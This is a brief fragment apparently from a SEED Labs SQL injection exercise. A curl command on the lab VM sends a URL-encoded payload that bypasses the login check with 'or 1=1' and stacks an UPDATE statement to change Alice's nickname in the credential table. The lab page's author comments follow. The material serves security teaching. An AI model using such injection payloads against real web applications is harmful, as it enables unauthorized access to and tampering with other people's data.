 [11/25/19]seed@VM:~$ curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+1%3D1%3B
+update+credential+set+Nickname%3D%27nickname%27+where+Name%3D%27Alice%27%3B%23%27+and+Password
%3D%27da39a3ee5e6b4b0d3255b%27%3B'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli